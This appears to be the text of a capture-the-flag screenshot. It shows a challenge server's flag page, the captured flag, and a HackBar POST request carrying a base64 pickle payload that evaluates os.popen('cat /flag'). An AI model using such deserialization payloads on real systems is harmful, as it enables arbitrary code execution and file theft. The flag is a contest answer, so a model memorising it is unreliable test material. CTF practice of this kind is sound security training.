 不安全 47.100.137.175:31584/flag
hgame{a9a07bf77d2be552d05a3a0baed3e07988bfc3b8}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 传感器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://47.100.137.175:31584/flag
Use POST method
enctype
application/x-www-form-urlencoded
Body
pickle_data=gASVRgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwqX19pbXBvcnRfXygnb3MnKS5wb3
BlbignY2F0IC9mbGFnJykucmVhZCgplIWUUpQu